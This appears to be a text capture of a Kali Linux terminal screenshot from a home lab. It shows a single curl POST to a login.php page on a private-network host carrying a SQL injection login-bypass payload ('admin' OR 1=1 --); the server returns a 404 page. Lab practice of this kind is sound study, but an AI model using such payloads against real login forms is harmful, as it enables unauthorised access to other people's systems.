 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu 64-bit Kali
1 2 3 4 20:53
root@kali: /home/matrix
File Actions Edit View Help
┌──(root㉿kali)-[/home/matrix]
└─# curl -X POST http://192.168.52.130/login.php \
-d "username=admin' OR 1=1 --&password=anything"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.58 (Ubuntu) Server at 192.168.52.130 Port 80</address>
</body></html>
┌──(root㉿kali)-[/home/matrix]
└─#